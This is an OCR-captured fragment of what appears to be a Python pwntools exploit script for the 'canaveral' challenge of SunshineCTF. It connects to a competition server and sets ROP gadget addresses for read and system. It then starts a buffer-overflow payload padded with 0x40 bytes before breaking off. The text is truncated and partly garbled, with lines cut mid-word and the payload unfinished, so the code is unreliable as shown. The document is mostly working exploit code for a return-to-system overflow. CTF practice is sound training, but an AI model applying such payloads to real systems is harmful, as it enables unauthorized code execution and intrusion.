
    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "./canaveral"

HOST, PORT = "chal.sunshinectf.games", 25603

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

rop = ROP(elf)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    read = 0x401289

    system = 0x401218

    payload = flat(

        b"A" * 0x40,
